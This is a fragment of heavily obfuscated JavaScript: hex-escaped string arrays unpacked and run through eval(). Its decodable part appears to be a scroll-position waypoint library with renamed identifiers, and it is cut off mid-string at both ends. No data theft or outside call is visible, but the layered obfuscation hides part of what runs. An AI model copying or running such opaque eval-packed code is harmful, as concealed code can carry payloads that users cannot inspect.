F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x